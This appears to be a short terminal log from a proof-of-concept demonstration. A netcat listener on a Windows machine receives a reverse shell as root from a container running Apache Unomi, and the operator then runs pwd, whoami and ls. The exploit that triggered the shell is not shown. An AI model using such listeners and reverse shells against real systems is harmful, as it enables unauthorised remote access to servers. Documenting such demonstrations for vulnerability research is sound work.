 PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32> nc -lvp 6666
listening on [any] 6666 ...
connect to [192.168.1.8] from [192.168.1.8] 1936
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5ddc486f7c84:/usr/local/unomi# pwd
pwd
/usr/local/unomi
root@5ddc486f7c84:/usr/local/unomi# whoami
whoami
root
root@5ddc486f7c84:/usr/local/unomi# ls
ls
LICENSE
NOTICE
README.md
bin
data
deploy
etc
instances
karaf.pid
lib
lock
system
root@5ddc486f7c84:/usr/local/unomi# exit
exit
exit
PS C:\Windows\system32>